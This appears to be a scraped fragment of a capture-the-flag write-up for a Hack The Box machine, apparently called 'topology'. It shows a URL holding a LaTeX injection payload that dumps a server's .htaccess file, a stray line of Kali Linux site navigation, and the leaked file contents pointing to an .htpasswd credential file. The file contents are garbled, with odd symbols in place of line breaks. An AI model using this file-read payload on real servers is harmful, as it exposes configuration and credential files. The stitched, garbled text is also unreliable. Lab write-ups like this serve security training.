 latex.topology.htb/equation.php?eqn=\pdfunescapehex+{\pdffiledump+length+2000+{%2Fvar%2Fwww%2Fdev%2F.htaccess}}&submit=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
AuthName”Underconstruction”ΩAuthTypeBasicΩAuthUserFile/var/www/dev/.htpasswdΩRequirevalid − userΩ